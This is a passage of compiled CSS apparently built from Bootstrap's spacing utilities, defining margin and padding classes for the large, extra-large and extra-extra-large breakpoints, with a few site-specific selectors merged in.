  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-lg-4 {
    padding: 1.5rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-lg-5 {
    padding: 3rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-lg-n1 {
    margin: -0.25rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-lg-n2 {
    margin: -0.5rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-lg-n3 {
    margin: -1rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-lg-n4 {
    margin: -1.5rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-lg-n5 {
    margin: -3rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3rem !important;
  }

  /* line 55, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-lg-auto {
    margin: auto !important;
  }

  /* line 56, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }

  /* line 60, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }

  /* line 64, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }

  /* line 68, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-lg-auto,
  .process-list .process-card:nth-child(even),
  .mx-lg-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1200px) {
  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xl-0 {
    margin: 0 !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xl-1 {
    margin: 0.25rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xl-2 {
    margin: 0.5rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xl-3 {
    margin: 1rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xl-4 {
    margin: 1.5rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xl-5 {
    margin: 3rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-xl-0 {
    padding: 0 !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-xl-1 {
    padding: 0.25rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-xl-2 {
    padding: 0.5rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-xl-3 {
    padding: 1rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-xl-3,
  .py-xl-3,
  .site-header .dropdown-menu {
    padding-top: 1rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-xl-3,
  .py-xl-3,
  .site-header .dropdown-menu {
    padding-bottom: 1rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-xl-4 {
    padding: 1.5rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-xl-5 {
    padding: 3rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xl-n1 {
    margin: -0.25rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xl-n2 {
    margin: -0.5rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xl-n3 {
    margin: -1rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xl-n4 {
    margin: -1.5rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xl-n5 {
    margin: -3rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3rem !important;
  }

  /* line 55, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xl-auto {
    margin: auto !important;
  }

  /* line 56, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }

  /* line 60, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }

  /* line 64, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }

  /* line 68, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1400px) {
  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xxl-0 {
    margin: 0 !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xxl-0,
  .my-xxl-0 {
    margin-top: 0 !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xxl-0,
  .mx-xxl-0 {
    margin-right: 0 !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xxl-0,
  .my-xxl-0 {
    margin-bottom: 0 !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xxl-0,
  .mx-xxl-0 {
    margin-left: 0 !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xxl-1 {
    margin: 0.25rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xxl-1,
  .my-xxl-1 {
    margin-top: 0.25rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xxl-1,
  .mx-xxl-1 {
    margin-right: 0.25rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xxl-1,
  .my-xxl-1 {
    margin-bottom: 0.25rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xxl-1,
  .mx-xxl-1 {
    margin-left: 0.25rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xxl-2 {
    margin: 0.5rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xxl-2,
  .my-xxl-2 {
    margin-top: 0.5rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xxl-2,
  .mx-xxl-2 {
    margin-right: 0.5rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xxl-2,
  .my-xxl-2 {
    margin-bottom: 0.5rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xxl-2,
  .mx-xxl-2 {
    margin-left: 0.5rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xxl-3 {
    margin: 1rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xxl-3,
  .my-xxl-3 {
    margin-top: 1rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xxl-3,
  .mx-xxl-3 {
    margin-right: 1rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xxl-3,
  .my-xxl-3 {
    margin-bottom: 1rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xxl-3,
  .mx-xxl-3 {
    margin-left: 1rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xxl-4 {
    margin: 1.5rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xxl-4,
  .my-xxl-4 {
    margin-top: 1.5rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xxl-4,
  .mx-xxl-4 {
    margin-right: 1.5rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xxl-4,
  .my-xxl-4 {
    margin-bottom: 1.5rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xxl-4,
  .mx-xxl-4 {
    margin-left: 1.5rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xxl-5 {
    margin: 3rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xxl-5,
  .my-xxl-5 {
    margin-top: 3rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xxl-5,
  .mx-xxl-5 {
    margin-right: 3rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xxl-5,
  .my-xxl-5 {
    margin-bottom: 3rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xxl-5,
  .mx-xxl-5 {
    margin-left: 3rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-xxl-0 {
    padding: 0 !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-xxl-0,
  .py-xxl-0 {
    padding-top: 0 !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-xxl-0,
  .px-xxl-0 {
    padding-right: 0 !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-xxl-0,
  .py-xxl-0 {
    padding-bottom: 0 !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-xxl-0,
  .px-xxl-0 {
    padding-left: 0 !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-xxl-1 {
    padding: 0.25rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-xxl-1,
  .py-xxl-1 {
    padding-top: 0.25rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-xxl-1,
  .px-xxl-1 {
    padding-right: 0.25rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-xxl-1,
  .py-xxl-1 {
    padding-bottom: 0.25rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-xxl-1,
  .px-xxl-1 {
    padding-left: 0.25rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-xxl-2 {
    padding: 0.5rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-xxl-2,
  .py-xxl-2 {
    padding-top: 0.5rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-xxl-2,
  .px-xxl-2 {
    padding-right: 0.5rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-xxl-2,
  .py-xxl-2 {
    padding-bottom: 0.5rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-xxl-2,
  .px-xxl-2 {
    padding-left: 0.5rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-xxl-3 {
    padding: 1rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-xxl-3,
  .py-xxl-3 {
    padding-top: 1rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-xxl-3,
  .px-xxl-3 {
    padding-right: 1rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-xxl-3,
  .py-xxl-3 {
    padding-bottom: 1rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-xxl-3,
  .px-xxl-3 {
    padding-left: 1rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-xxl-4 {
    padding: 1.5rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-xxl-4,
  .py-xxl-4 {
    padding-top: 1.5rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-xxl-4,
  .px-xxl-4 {
    padding-right: 1.5rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-xxl-4,
  .py-xxl-4 {
    padding-bottom: 1.5rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-xxl-4,
  .px-xxl-4 {
    padding-left: 1.5rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-xxl-5 {
    padding: 3rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-xxl-5,
  .py-xxl-5 {
    padding-top: 3rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-xxl-5,
  .px-xxl-5 {
    padding-right: 3rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-xxl-5,
  .py-xxl-5 {
    padding-bottom: 3rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-xxl-5,
  .px-xxl-5 {
    padding-left: 3rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xxl-n1 {
    margin: -0.25rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xxl-n1,
  .my-xxl-n1 {
    margin-top: -0.25rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xxl-n1,
  .mx-xxl-n1 {
    margin-right: -0.25rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xxl-n1,
  .my-xxl-n1 {
    margin-bottom: -0.25rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xxl-n1,
  .mx-xxl-n1 {
    margin-left: -0.25rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xxl-n2 {
    margin: -0.5rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xxl-n2,
  .my-xxl-n2 {
    margin-top: -0.5rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xxl-n2,
  .mx-xxl-n2 {
    margin-right: -0.5rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xxl-n2,
  .my-xxl-n2 {
    margin-bottom: -0.5rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xxl-n2,
  .mx-xxl-n2 {
    margin-left: -0.5rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xxl-n3 {
    margin: -1rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xxl-n3,
  .my-xxl-n3 {
    margin-top: -1rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xxl-n3,
  .mx-xxl-n3 {
    margin-right: -1rem !important;
  }

